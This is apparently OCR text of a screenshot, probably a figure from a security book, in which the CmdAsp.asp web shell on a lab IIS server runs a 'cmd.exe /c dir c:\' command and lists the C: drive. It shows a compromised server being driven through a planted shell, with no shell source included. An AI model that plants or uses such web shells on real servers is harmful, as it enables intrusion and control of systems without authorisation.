 http://192.168.234.105/scripts/cmdasp.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History »
Address http://192.168.234.105/scripts/cmdasp.asp Go
<++ CmdAsp.asp ++>
C:\winnt\system32\cmd.exe /c dir c:\ Run
\\CAESARS\IUSR_CAESARS
Volume in drive C has no label.
Volume Serial Number is 44F0-BFDD
Directory of c:\
12/02/2000 10:51p <DIR> Documents and Settings
12/02/2000 10:08p <DIR> Inetpub
12/02/2000 10:09p <DIR> Program Files
04/08/2001 03:14p 0 rad4AB36.tmp
02/08/2001 06:13p <DIR> temp-js
02/08/2001 07:41p <DIR> WINNT
1 File(s) 0 bytes
5 Dir(s) 44,430,970,880 bytes free
Done Internet